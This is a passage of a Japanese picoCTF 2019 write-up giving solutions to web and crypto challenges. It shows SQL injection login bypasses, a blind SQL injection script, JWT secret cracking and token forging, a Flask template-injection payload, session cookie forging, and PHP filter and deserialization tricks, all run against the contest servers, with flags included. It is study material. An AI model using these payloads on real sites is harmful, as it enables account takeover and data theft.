_0x2d8f05 - 0x0; var _0x4d74cb = _0x5a46[_0x2d8f05]; return _0x4d74cb; }; function verify() { checkpass = document[_0x4b5b('0x0')]('pass')[_0x4b5b('0x1')]; split = 0x4; if (checkpass[_0x4b5b('0x2')](0x0, split * 0x2) == _0x4b5b('0x3')) { if (checkpass[_0x4b5b('0x2')](0x7, 0x9) == '{n') { if (checkpass[_0x4b5b('0x2')](split * 0x2, split * 0x2 * 0x2) == _0x4b5b('0x4')) { if (checkpass[_0x4b5b('0x2')](0x3, 0x6) == 'oCT') { if (checkpass[_0x4b5b('0x2')](split * 0x3 * 0x2, split * 0x4 * 0x2) == _0x4b5b('0x5')) { if (checkpass['substring'](0x6, 0xb) == 'F{not') { if (checkpass[_0x4b5b('0x2')](split * 0x2 * 0x2, split * 0x3 * 0x2) == _0x4b5b('0x6')) { if (checkpass[_0x4b5b('0x2')](0xc, 0x10) == _0x4b5b('0x7')) { alert(_0x4b5b('0x8')); } } } } } } } } else { alert(_0x4b5b('0x9')); } }

このままだと読みづらいので、以下のようなスクリプトを用意しました。

split = 0x4 console.log('%d, %d:\t%s', 0x0, split * 0x2, _0x4b5b('0x3')) console.log('%d, %d:\t%s', 0x7, 0x9, '{n') console.log('%d, %d:\t%s', split * 0x2, split * 0x2 * 0x2, _0x4b5b('0x4')) console.log('%d, %d:\t%s', 0x3, 0x6, 'oCT') console.log('%d, %d:\t%s', split * 0x3 * 0x2, split * 0x4 * 0x2, _0x4b5b('0x5')) console.log('%d, %d:\t%s', 0x6, 0xb, 'F{not') console.log('%d, %d:\t%s', split * 0x2 * 0x2, split * 0x3 * 0x2, _0x4b5b('0x6')) console.log('%d, %d:\t%s', 0xc, 0x10, _0x4b5b('0x7'))

Chrome Developer ToolsのConsoleに上記のスクリプトを入力すると、分割されたフラグの断片を確認することができます。

あとは、出力結果を基に並び替えるだけです。

picoCTF{not_this_again_19f266}

Open-to-admins - Points: 200

This secure website allows users to access the flag only if they are admin and if the time is exactly 1400. https://2019shell1.picoctf.com/problem/12276/ (link) or http://2019shell1.picoctf.com:12276

Cookieに以下の2つを追加して「Flag」ボタンを押すと、フラグが確認できます。

- admin、True

- time、1400

Cookieの追加は、Chrome拡張機能のEditThisCookieを使いました。

picoCTF{0p3n_t0_adm1n5_dcb566bb}

picobrowser - Points: 200

This website can be rendered only by picobrowser, go and catch the flag! https://2019shell1.picoctf.com/problem/45071/ (link) or http://2019shell1.picoctf.com:45071

Chrome拡張機能のUser-Agent Switcher for Chrome で UserAgentを picobrowser に変更すると、フラグが表示されました。

picoCTF{p1c0_s3cr3t_ag3nt_b3785d03}

Irish-Name-Repo 1 - Points: 300

There is a website running at https://2019shell1.picoctf.com/problem/21877/ (link) or http://2019shell1.picoctf.com:21877. Do you think you can log us in? Try to see if you can login!

Admin Login ページがあります。ユーザ名に ' or 'A' = 'A' -- と入力して、「Login」ボタンを押すとフラグが出力されました。

picoCTF{s0m3_SQL_6b96db35}

Irish-Name-Repo 2 - Points: 350

There is a website running at https://2019shell1.picoctf.com/problem/41025/ (link). Someone has bypassed the login before, and now it's being strengthened. Try to see if you can still login! or http://2019shell1.picoctf.com:41025

Admin Login ページがあります。ユーザ名に admin' -- と入力して、「Login」ボタンを押すとフラグが出力されました。

picoCTF{m0R3_SQL_plz_83dad972}

Empire1 - Points: 400

Psst, Agent 513, now that you're an employee of Evil Empire Co., try to get their secrets off the company website. https://2019shell1.picoctf.com/problem/4155/ Can you first find the secret code they assigned to you? or http://2019shell1.picoctf.com:4155

適当にユーザを作成してログインしてみると、色々なユーザのリストが確認できました。

ユーザ名と同じパスワードで、別のユーザにログインしてみると、フラグが書かれていました。

※ 出題者が想定していた解き方ではない気がします。

picoCTF{wh00t_it_a_sql_injectd75ebff4}

Irish-Name-Repo 3 - Points: 400

There is a secure website running at https://2019shell1.picoctf.com/problem/12271/ (link) or http://2019shell1.picoctf.com:12271. Try to see if you can login as admin!

Admin Login ページがあります。F12を押してhtmlファイルを見てみると、以下のようなデバッグ用のタグが埋め込まれていました。

<input type="hidden" name="debug" value="0">

valueを1に変更して、パスワードに「abcdefghijklmnopqrstuvwxyz」と入力すると、以下のように出力されました。

password: abcdefghijklmnopqrstuvwxyz SQL query: SELECT * FROM admin where password = 'nopqrstuvwxyzabcdefghijklm' Login failed.

入力した値にROT13で文字をずらしているようです。 ' or 'a' = ' となるように、 ' be 'n' = 'n と入力するとフラグが出力されました。

picoCTF{3v3n_m0r3_SQL_ef7eac2f}

JaWT Scratchpad - Points: 400

Check the admin scratchpad! https://2019shell1.picoctf.com/problem/49900/ or http://2019shell1.picoctf.com:49900

問題文のサイトに接続すると、ログインを求められます。

適当に「a」というユーザでログインしてみました。

Cookieを確認すると、jwt という項目に eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYSJ9.Wpx3_bxlH3-Q8LDfbdaCP3ML7bAdosK4mAHRXhDmhug と設定されていました。

また、Webサイトの一番下にJohnTheRipperへのリンクが貼られていました。

以下のリンクを参考にJohnTheRipperを使って、JWTのsecretキーを求めました。

まずは、JohnTheRipperが扱える形式に変換します。

$ wget https://raw.githubusercontent.com/Sjord/jwtcrack/master/jwt2john.py $ python jwt2john.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYSJ9.Wpx3_bxlH3-Q8LDfbdaCP3ML7bAdosK4mAHRXhDmhug > converted-jwt.txt

rockyou.txtを辞書にして辞書攻撃を行うと、1単語ヒットしました。

PS> john --wordlist=rockyou.txt .\converted-jwt.txt Using default input encoding: UTF-8 Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x]) Will run 16 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status ilovepico (?) 1g 0:00:00:00 DONE (2019-10-07 09:22) 1.251g/s 9268Kp/s 9268Kc/s 9268KC/s iluve$..ilovejesus71 Use the "--show" option to display all of the cracked passwords reliably Session completed

userを admin に変更し、secretに ilovepico を指定してエンコードします。

以下のサイトを使ってエンコードしました。

HEADER: { "typ": "JWT", "alg": "HS256" } PAYLOAD: { "user": "admin" } VERIFY SIGNATURE: HMACSHA256( base64UrlEncode(header) + "." + base64UrlEncode(payload), ilovepico )

エンコードすると以下のようになります。これをCookieに指定して再表示するとフラグが表示されます。

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s

picoCTF{jawt_was_just_what_you_thought_1ea6044f378ef6e9d40d57a40f8b70f1}

Java Script Kiddie - Points: 400

The image link appears broken... https://2019shell1.picoctf.com/problem/57738 or http://2019shell1.picoctf.com:57738

JavaScriptのコードを見ると、16文字のキーを使って16文字ずつ変換している処理が確認できます。 出力されるのは、PNGの画像なのでPNGのヘッダと同じ値にデコードできるようにキーを指定すれば、フラグが取得できそうです。

ChromeのDevToolsでデバッグしながら、うまく変換されるキーを探し出しました。

0438892208991464

上記のキーを指定すると、QRコードが表示されます。読み取るとフラグが出力されました。

picoCTF{905765bf9ae368ad98261c10914d894e}

Empire2 - Points: 450

Well done, Agent 513! Our sources say Evil Empire Co is passing secrets around when you log in: https://2019shell1.picoctf.com/problem/10833/ (link), can you help us find it? or http://2019shell1.picoctf.com:10833

以下のように入力すると、Flaskの設定情報が出てきました。

{{ config.items() }}

dict_items([

('ENV', 'production'),

('DEBUG', False),

('TESTING', False),

('PROPAGATE_EXCEPTIONS', None),

('PRESERVE_CONTEXT_ON_EXCEPTION', None),

('SECRET_KEY', 'picoCTF{your_flag_is_in_another_castle12345678}'),

('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)),

('USE_X_SENDFILE', False),

('SERVER_NAME', None),

('APPLICATION_ROOT', '/'),

('SESSION_COOKIE_NAME', 'session'),

('SESSION_COOKIE_DOMAIN', False),

('SESSION_COOKIE_PATH', None),

('SESSION_COOKIE_HTTPONLY', True),

('SESSION_COOKIE_SECURE', False),

('SESSION_COOKIE_SAMESITE', None),

('SESSION_REFRESH_EACH_REQUEST', True),

('MAX_CONTENT_LENGTH', None),

('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)),

('TRAP_BAD_REQUEST_ERRORS', None),

('TRAP_HTTP_EXCEPTIONS', False),

('EXPLAIN_TEMPLATE_LOADING', False),

('PREFERRED_URL_SCHEME', 'http'),

('JSON_AS_ASCII', True),

('JSON_SORT_KEYS', True),

('JSONIFY_PRETTYPRINT_REGULAR', False),

('JSONIFY_MIMETYPE', 'application/json'),

('TEMPLATES_AUTO_RELOAD', None),

('MAX_COOKIE_SIZE', 4093),

('SQLALCHEMY_DATABASE_URI', 'sqlite://'),

('SQLALCHEMY_TRACK_MODIFICATIONS', False),

('SQLALCHEMY_BINDS', None),

('SQLALCHEMY_NATIVE_UNICODE', None),

('SQLALCHEMY_ECHO', False),

('SQLALCHEMY_RECORD_QUERIES', None),

('SQLALCHEMY_POOL_SIZE', None),

('SQLALCHEMY_POOL_TIMEOUT', None),

('SQLALCHEMY_POOL_RECYCLE', None),

('SQLALCHEMY_MAX_OVERFLOW', None),

('SQLALCHEMY_COMMIT_ON_TEARDOWN', False),

('SQLALCHEMY_ENGINE_OPTIONS', {}),

('BOOTSTRAP_USE_MINIFIED', True),

('BOOTSTRAP_CDN_FORCE_SSL', False),

('BOOTSTRAP_QUERYSTRING_REVVING', True),

('BOOTSTRAP_SERVE_LOCAL', False),

('BOOTSTRAP_LOCAL_SUBDOMAIN', None)

])

SECRET_KEYが判明したので、sessionのデコードが可能です。 以下のリンクの記事を参考にデコードしました。

#!/usr/bin/env python3 import zlib from flask.sessions import SecureCookieSessionInterface from itsdangerous import base64_decode, URLSafeTimedSerializer <200b> class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface): # NOTE: Override method def get_signing_serializer(self, secret_key): signer_kwargs = { 'key_derivation': self.key_derivation, 'digest_method': self.digest_method } return URLSafeTimedSerializer( secret_key, salt=self.salt, serializer=self.serializer, signer_kwargs=signer_kwargs ) <200b> class FlaskSessionCookieManager: @classmethod def decode(cls, secret_key, cookie): sscsi = SimpleSecureCookieSessionInterface() signingSerializer = sscsi.get_signing_serializer(secret_key) return signingSerializer.loads(cookie) <200b> @classmethod def encode(cls, secret_key, session): sscsi = SimpleSecureCookieSessionInterface() signingSerializer = sscsi.get_signing_serializer(secret_key) return signingSerializer.dumps(session) <200b> <200b> if __name__ == '__main__': secret_key = 'picoCTF{your_flag_is_in_another_castle12345678}' cookie = '.eJwlz01OwzAQQOG7eN3F2GOP7W6ROAF7y54fiAqkcpIFqnp3gjjAJ733cM2mbh_uus9DL64t4q6OjSpSZUrFEzLEPtDUIufgSzT1ElNBygNj9WQ8olUIlqqXhBBjUmBQHFJGLmJAIgMiI2kcHSQkgY6WFIEQTZgTDA51ZALiKuQujrdpbV9v-v3Xw4YhpBBhmFcB7EIhEGfOXXJF1FISSD6d9Hlrm_LU_YT3hdeXt9fHsm-tty9tP-sxm332d0NJ1Et_nubYdP6Po3v-Ao5GUc8.XZ6M9w.qam0y2OrwZKekMzQmvpFQ0b1OyY' print(FlaskSessionCookieManager.decode(secret_key, cookie))

実行して、デコードするとフラグが確認できました。

$ python solve.py

{'_id': 'cf69369c658163c04ab3fef4c72184fe1d458367b34916fcb4f902f591d530445e0c0e3bd8b78df06ddb04c36e4ba0d25d0a3f5e30633fdcc50bc29b7606c9d6', 'dark_secret': 'picoCTF{its_a_me_your_flagf3d56a8a}', '_fresh': True, 'user_id': '3', 'csrf_token': 'ccf3225240bf1ed03ad6226c7c7ad7933e8850d7'}

picoCTF{its_a_me_your_flagf3d56a8a}

Java Script Kiddie 2 - Points: 450

The image link appears broken... twice as badly... https://2019shell1.picoctf.com/problem/4157 or http://2019shell1.picoctf.com:4157

JavaScriptのコードを見ると、32文字のキーを指定できるようになっていました。 ただし、よく見ると偶数番目のキー(16文字)しか使用されていません。 ここまで分かれば、前回と同様なので、PNGのヘッダと同じ値にデコードできるようにキーを指定すれば、フラグが取得できそうです。

ChromeのDevToolsでデバッグしながら、うまく変換されるキーを探し出しました。

50503000306020104050306020203030

QRコードを読み取ると、フラグが出てきました。

picoCTF{f00efa6fa68b2b71aa40c7121bb3d41b}

cereal hacker 1 - Points: 450

Login as admin. https://2019shell1.picoctf.com/problem/21885/ or http://2019shell1.picoctf.com:21885

ユーザ名、パスワード共に guest を指定してログインすると、以下のページに誘導されました。

https://2019shell1.picoctf.com/problem/21885/index.php?file=regular_user

Cookieを確認すると、user_info に以下の文字列が格納されていました。

TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiZ3Vlc3QiO3M6ODoicGFzc3dvcmQiO3M6NToiZ3Vlc3QiO30%253D

Base64 デコード すると以下のようになります。PHPのserialize結果がBase64でエンコードされていたようです。

O:11:"permissions":2:{s:8:"username";s:5:"guest";s:8:"password";s:5:"guest";}

ユーザ名に admin パスワードに ' or 'A'='A と指定して、SQLインジェクションを試してみました。

O:11:"permissions":2:{s:8:"username";s:5:"admin";s:8:"password";s:11:"' or 'A'='A";}

↓ Base64 エンコード

TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiYWRtaW4iO3M6ODoicGFzc3dvcmQiO3M6MTE6Iicgb3IgJ0EnPSdBIjt9

Base64エンコード結果をCookieのuser_info に格納して、以下にアクセスするとフラグが表示されました。

https://2019shell1.picoctf.com/problem/21885/index.php?file=login

Welcome to the admin page!

Flag: picoCTF{bf6e88e74b87d24e35b1f71b78d49e28}

picoCTF{bf6e88e74b87d24e35b1f71b78d49e28}

Empire3 - Points: 500

Agent 513! One of your dastardly colleagues is laughing very sinisterly! Can you access his todo list and discover his nefarious plans? https://2019shell1.picoctf.com/problem/49865/ (link) or http://2019shell1.picoctf.com:49865

以下のように入力すると、Flaskの設定情報が出てきました。

{{hoge.__init__.__globals__.sys.modules.app.app.__dict__}}

Very Urgent: {'import_name': 'app', 'template_folder': 'templates', 'root_path': '/problems/empire3_1_96368a0219a56d357ed9974de8b8f7d5/app', '_static_folder': 'static', '_static_url_path': None, 'cli': <flask.cli.AppGroup object at 0x7f99cecbf278>, 'instance_path': './instance', 'config': <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'ce6a474e832ece298c50448e1feb069d', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite://', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None, 'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES': None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEMY_MAX_OVERFLOW': None, 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False, 'SQLALCHEMY_ENGINE_OPTIONS': {}, 'BOOTSTRAP_USE_MINIFIED': True, 'BOOTSTRAP_CDN_FORCE_SSL': False, 'BOOTSTRAP_QUERYSTRING_REVVING': True, 'BOOTSTRAP_SERVE_LOCAL': False, 'BOOTSTRAP_LOCAL_SUBDOMAIN': None}>, 'view_functions': {'static': <bound method _PackageBoundObject.send_static_file of <Flask 'app'>>, 'bootstrap.static': <bound method _PackageBoundObject.send_static_file of <flask.blueprints.Blueprint object at 0x7f99cb5210b8>>, 'index': <function index at 0x7f99cb4d4c80>, 'login': <function login at 0x7f99cb4d4bf8>, 'register': <function register at 0x7f99cb4d4d08>, 'add_item': <function add_item at 0x7f99cb4d4e18>, 'list_items': <function list_items at 0x7f99cb5022f0>, 'employee': <function employee at 0x7f99cb502510>, 'logout': <function logout at 0x7f99cb502730>}, 'error_handler_spec': {None: {404: {<class 'werkzeug.exceptions.NotFound'>: <function not_found_error at 0x7f99cb4d49d8>}}}, 'url_build_error_handlers': [], 'before_request_funcs': {}, 'before_first_request_funcs': [], 'after_request_funcs': {None: [<bound method LoginManager._update_remember_cookie of <flask_login.login_manager.LoginManager object at 0x7f99cb5215c0>>]}, 'teardown_request_funcs': {}, 'teardown_appcontext_funcs': [<function SQLAlchemy.init_app.<locals>.shutdown_session at 0x7f99cb537950>], 'url_value_preprocessors': {}, 'url_default_functions': {}, 'template_context_processors': {None: [<function _default_template_ctx_processor at 0x7f99cc608d90>, <function _user_context_processor at 0x7f99cb8cf268>]}, 'shell_context_processors': [], 'blueprints': {'bootstrap': <flask.blueprints.Blueprint object at 0x7f99cb5210b8>}, '_blueprint_order': [<flask.blueprints.Blueprint object at 0x7f99cb5210b8>], 'extensions': {'sqlalchemy': <flask_sqlalchemy._SQLAlchemyState object at 0x7f99cb521e10>, 'bootstrap': {'cdns': {'local': <flask_bootstrap.StaticCDN object at 0x7f99cb5215f8>, 'static': <flask_bootstrap.StaticCDN object at 0x7f99cb521ac8>, 'bootstrap': <flask_bootstrap.ConditionalCDN object at 0x7f99cb58bfd0>, 'jquery': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53a9b0>, 'html5shiv': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53ab00>, 'respond.js': <flask_bootstrap.ConditionalCDN object at 0x7f99cb53ab70>}}, 'nav_renderers': {'bootstrap': ('flask_bootstrap.nav', 'BootstrapRenderer'), None: ('flask_bootstrap.nav', 'BootstrapRenderer')}}, 'url_map': Map([<Rule '/list_items' (HEAD, OPTIONS, GET) -> list_items>, <Rule '/register' (HEAD, OPTIONS, POST, GET) -> register>, <Rule '/add_item' (HEAD, OPTIONS, POST, GET) -> add_item>, <Rule '/employee' (HEAD, OPTIONS, GET) -> employee>, <Rule '/logout' (HEAD, OPTIONS, GET) -> logout>, <Rule '/index' (HEAD, OPTIONS, GET) -> index>, <Rule '/login' (HEAD, OPTIONS, POST, GET) -> login>, <Rule '/' (HEAD, OPTIONS, GET) -> index>, <Rule '/static/bootstrap/<filename>' (HEAD, OPTIONS, GET) -> bootstrap.static>, <Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>]), 'subdomain_matching': False, '_got_first_request': True, '_before_request_lock': <unlocked _thread.lock object at 0x7f99ced04d50>, 'name': 'app', 'login_manager': <flask_login.login_manager.LoginManager object at 0x7f99cb5215c0>, 'jinja_env': <flask.templating.Environment object at 0x7f99cb521fd0>, 'jinja_loader': <jinja2.loaders.FileSystemLoader object at 0x7f99caf19898>}

前回と同様に SECRET_KEY が確認できるので、以下のリンクの記事を参考にデコードしました。

また、デコードすると、'user_id': '6' という項目が見えたので、user_idを6から2に変更してエンコードしてみます。

#!/usr/bin/env python3 import zlib from flask.sessions import SecureCookieSessionInterface from itsdangerous import base64_decode, URLSafeTimedSerializer <200b> class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface): # NOTE: Override method def get_signing_serializer(self, secret_key): signer_kwargs = { 'key_derivation': self.key_derivation, 'digest_method': self.digest_method } return URLSafeTimedSerializer( secret_key, salt=self.salt, serializer=self.serializer, signer_kwargs=signer_kwargs ) <200b> class FlaskSessionCookieManager: @classmethod def decode(cls, secret_key, cookie): sscsi = SimpleSecureCookieSessionInterface() signingSerializer = sscsi.get_signing_serializer(secret_key) return signingSerializer.loads(cookie) <200b> @classmethod def encode(cls, secret_key, session): sscsi = SimpleSecureCookieSessionInterface() signingSerializer = sscsi.get_signing_serializer(secret_key) return signingSerializer.dumps(session) <200b> <200b> if __name__ == '__main__': secret_key = 'ce6a474e832ece298c50448e1feb069d' cookie = '.eJwlj0GOAjEMBP-SMwfHdpyYz4xix9YipF1pBk6IvzNo79WlrlfZco_jp1wf-zMuZbutci0LKT2wGfIkBLUFsxJKqxFiiwwbO6dWXtWny-oKzr2FpyeozpPvo4Mpip8O8wGUPU3EsyHpsFDhFdKmJLCOAcLQKVIlBpRL8WPP7fF3j9_zz4QmdMLuqOZmow0nm4JDVUGT6uzB_t09j9j_I6S8P-KOPy4.XZ6zUQ.68q9mcR3zPZhvVjHj1leknR39hI' print(FlaskSessionCookieManager.decode(secret_key, cookie)) <200b> session = {'user_id': '2', '_fresh': True, 'csrf_token': 'a0563e65cc29bcbb858c3ba62899909f31a7e4c0', '_id': 'd23fce25b24a3209bd0a132651ee6bd3b254c4f914d1cac6d790c475ecfcf099ad0a7870b926c24abc803f7fb66cf52398be964de65a6f04988064073ef96e80'} print(FlaskSessionCookieManager.encode(secret_key, session))

実行すると、以下のようになります。エンコード結果をCookieに入れてページを更新すると、別ユーザでログインができました。

$ python solve.py

{'user_id': '6', '_id': 'd23fce25b24a3209bd0a132651ee6bd3b254c4f914d1cac6d790c475ecfcf099ad0a7870b926c24abc803f7fb66cf52398be964de65a6f04988064073ef96e80', '_fresh': True, 'csrf_token': 'a0563e65cc29bcbb858c3ba62899909f31a7e4c0'}

.eJwlj0GOAjEMBP-SMwfHdpyYz4xix9YipF1pBk6IvzNo79WlrlfZco_jp1wf-zMuZbutci0LKT2wGfIkBLUFsxJKqxFiiwwbO6dWXtWny-oKzr2FpyeozpPvo4Mpip8O8wGUPU3EsyHpsFDhFdKmJLCOAcLQKVIlBpRL8WPP7fF3j9_zz4QmdMLuqOZmow0nm4JDVUGT6uzB_t09j9j_I7C8P-KCPyo.XZ6zyA.8uz51Tc99ltKGYRP04QGe6iaJTE

ログインできたユーザのページのToDoリストのページを見ると、フラグが書かれていました。

Very Urgent: Do dastardly plan: picoCTF{cookies_are_a_sometimes_food_e53b6d53}

picoCTF{cookies_are_a_sometimes_food_e53b6d53}

cereal hacker 2 - Points: 500

Get the admin's password. https://2019shell1.picoctf.com/problem/62195/ or http://2019shell1.picoctf.com:62195

phpのfilterを使って、ソースコードを漏洩させることに成功しました。

https://2019shell1.picoctf.com/problem/62195/index.php?file=php://filter/convert.base64-encode/resource=login

Base64デコードすると、以下のようなソースコードとなっていました。

<?php require_once('../sql_connect.php'); require_once('cookie.php'); if(isset($_POST['user']) && isset($_POST['pass'])){ if(isset($_COOKIE['user_info'])){ unset($_COOKIE['user_info']); } $u = $_POST['user']; $p = $_POST['pass']; if($sql_conn_login->connect_errno){ die('Could not connect'); } if (!($prepared = $sql_conn_login->prepare("SELECT username, admin FROM pico_ch2.users WHERE username = ? AND password = ?;"))) { die("SQL error"); } $prepared->bind_param('ss', $u, $p); if (!$prepared->execute()) { die("SQL error"); } if (!($result = $prepared->get_result())) { die("SQL error"); } $r = $result->fetch_all(); if($result->num_rows === 1){ $perm = new permissions($u, $p); setcookie('user_info', urlencode(base64_encode(serialize($perm))), time() + (86400 * 30), "/"); header('Location: index.php?file=login'); } else{ $error = '<h6 class="text-center" style="color:red">Invalid Login.</h6>'; } $sql_conn_login->close(); } else if(isset($perm) && $perm->is_admin()){ header('Location: index.php?file=admin'); die(); } else if(isset($perm)){ header('Location: index.php?file=regular_user'); die(); } ?> <body> <div class="container"> <div class="row"> <div class="col-sm-9 col-md-7 col-lg-5 mx-auto"> <div class="card card-signin my-5"> <div class="card-body"> <h5 class="card-title text-center">Sign In</h5> <?php if (isset($error)) echo $error;?> <form class="form-signin" action="index.php?file=login" method="post"> <div class="form-label-group"> <input type="text" id="user" name="user" class="form-control" placeholder="Username" required autofocus> <label for="user">Username</label> </div> <div class="form-label-group"> <input type="password" id="pass" name="pass" class="form-control" placeholder="Password" required> <label for="pass">Password</label> </div> <button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">Sign in</button> </form> </div> </div> </div> </div> </div> </body>

cookie.php を読み出しているようなので、これも出力させました。

https://2019shell1.picoctf.com/problem/62195/index.php?file=php://filter/convert.base64-encode/resource=cookie

<?php require_once('../sql_connect.php'); // I got tired of my php sessions expiring, so I just put all my useful information in a serialized cookie class permissions { public $username; public $password; function __construct($u, $p){ $this->username = $u; $this->password = $p; } function is_admin(){ global $sql_conn; if($sql_conn->connect_errno){ die('Could not connect'); } //$q = 'SELECT admin FROM pico_ch2.users WHERE username = \''.$this->username.'\' AND (password = \''.$this->password.'\');'; if (!($prepared = $sql_conn->prepare("SELECT admin FROM pico_ch2.users WHERE username = ? AND password = ?;"))) { die("SQL error"); } $prepared->bind_param('ss', $this->username, $this->password); if (!$prepared->execute()) { die("SQL error"); } if (!($result = $prepared->get_result())) { die("SQL error"); } $r = $result->fetch_all(); if($result->num_rows !== 1){ $is_admin_val = 0; } else{ $is_admin_val = (int)$r[0][0]; } $sql_conn->close(); return $is_admin_val; } } /* legacy login */ class siteuser { public $username; public $password; function __construct($u, $p){ $this->username = $u; $this->password = $p; } function is_admin(){ global $sql_conn; if($sql_conn->connect_errno){ die('Could not connect'); } $q = 'SELECT admin FROM pico_ch2.users WHERE admin = 1 AND username = \''.$this->username.'\' AND (password = \''.$this->password.'\');'; $result = $sql_conn->query($q); if($result->num_rows != 1){ $is_user_val = 0; } else{ $is_user_val = 1; } $sql_conn->close(); return $is_user_val; } } if(isset($_COOKIE['user_info'])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE['user_info']))); } catch(Exception $except){ die('Deserialization error.'); } } ?>

cookie.php には、使用されていないsiteuserクラスがあり、SQLインジェクションができそうです。

siteuser を呼び出すように調整し、Base64エンコードしたものをCookieのuser_info に登録して、更新するとログインすることができました。

O:8:"siteuser":2:{s:8:"username";s:5:"admin";s:8:"password";s:11:"' or 'A'='A";}

↓ Base64エンコード

Tzo4OiJzaXRldXNlciI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czo4OiJwYXNzd29yZCI7czoxMToiJyBvciAnQSc9J0EiO30=

ログインすると、以下のようなメッセージが出てきます。今回は、adminのパスワードがフラグとなっているようです。

Welcome to the admin page! Flag: Find the admin's password!

パスワードの個所を' or binary password like 'pico%に変更してみました。これでもログインできるようです。

O:8:"siteuser":2:{s:8:"username";s:5:"admin";s:8:"password";s:32:"' or binary password like 'pico%";}

Blind SQLインジェクションでパスワードを特定することができそうです。 以下のようなスクリプトを作成し、パスワードを1文字ずつ特定していきました。

import requests import base64 import string def check_password(password): php_serialize = "O:8:\"siteuser\":2:{s:8:\"username\";s:5:\"admin\";s:8:\"password\";s:" + str(len(password) + 28) + ":\"' or binary password like '" + password + "%\";}" user_info = base64.b64encode(php_serialize.encode("utf-8")).decode("utf-8") url = "https://2019shell1.picoctf.com/problem/62195/index.php" params = {"file": "admin"} headers = {'Cookie': "user_info=" + user_info} response = requests.get(url, params=params, headers=headers) if "You are not admin!" in response.text: return False else: return True def main(): flag = "" while True: for ch in string.printable: if ch == "%" or ch == "_" or ch == "\\": ch = "\\" + ch test_flag = flag + ch if check_password(test_flag): flag = test_flag print(flag) break if __name__ == "__main__": main()

実行すると、1文字ずつパスワードが出力されていきます。

$ python solve.py

p

pi

pic

# 省略

picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb

picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7

picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7}

# 省略

picoCTF{c9f6ad462c6bb64a53c6e7a6452a6eb7}

Cryptography

The Numbers - Points: 50

The numbers... what do they mean?

数字の書かれた画像が渡されます。各番号がアルファベットの何番目かを示しているようです。 また、Hintsを見ると、すべて大文字であると書かれていました。

以上の条件を基に、変換用のスクリプトを用意しました。

def main(): alphabet = [] for i in range(26): alphabet.append(chr(ord("A") + i)) enc_flag_prefix = [16, 9, 3, 15, 3, 20, 6] enc_flag_body = [20, 8, 5, 14, 21, 13, 2, 5, 18, 19, 13, 1, 19, 15, 14] flag = "" for i in enc_flag_prefix: flag += alphabet[i - 1] flag += "{" for i in enc_flag_body: flag += alphabet[i - 1] flag += "}" print(flag) if __name__ == "__main__": main()

実行すると、フラグが表示されます。

$ python solve.py

PICOCTF{THENUMBERSMASON}

PICOCTF{THENUMBERSMASON}

13 - Points: 100

Cryptography can be easy, do you know what ROT13 is? cvpbPGS{abg_gbb_onq_bs_n_ceboyrz}

ROT13で変換するだけ

picoCTF{not_too_bad_of_a_problem}

Easy1 - Points: 100

The one time pad can be cryptographically secure, but not when you know the key. Can you solve this? We've given you the encrypted flag, key, and a table to help UFJKXQZQUNB with the key of SOLVECRYPTO. Can you use this table to solve it?.

table.txtを見ると、ヴィジュネル暗号だと分かりました。 今回は、以下のサイトを使って解きました。

ENCODE_DATAVIGENERE CIPHERTEXT: UFJKXQZQUNB KNOWING THE KEY/PASSWORD: SOLVECRYPTO

picoCTF{CRYPTOISFUN}

caesar - Points: 100

Decrypt this message. You can find the ciphertext in /problems/caesar_6_238b8f4604d91ecb59cda5b4f0e66fc8 on the shell server.

